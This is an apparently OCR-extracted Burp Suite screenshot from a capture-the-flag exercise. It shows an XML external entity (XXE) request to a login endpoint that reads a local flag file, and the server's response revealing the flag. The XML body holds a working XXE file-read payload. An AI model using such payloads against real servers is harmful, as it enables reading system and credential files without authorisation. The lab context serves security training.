 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn CSRF Token Tracker
1 × 2 × 3 × +
Send Cancel < > Target: http://63720c75-fa65-48a0-a386-2866360b9577.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 63720c75-fa65-48a0-a386-2866360b9577.node4.buuoj.cn:8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 178
9 Origin:
http://63720c75-fa65-48a0-a386-2866360b9577.node4.buuoj.cn:
10 Connection: close
11 Referer:
http://63720c75-fa65-48a0-a386-2866360b9577.node4.buuoj.cn:
/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root[
15 <!ENTITY admin SYSTEM "file://///flag">
16 ]>
17 <root>
18 <username>
&admin;
</username>
19 <password>
2333
</password>
20 </root>
21
22
Response
Pretty Raw Hex Render \n
Your username: flag{80d39fc0-bafa-4365-aa81-f7c40c018798}
INSPECTOR
? Search... 0 matches
Done 238 bytes | 102 millis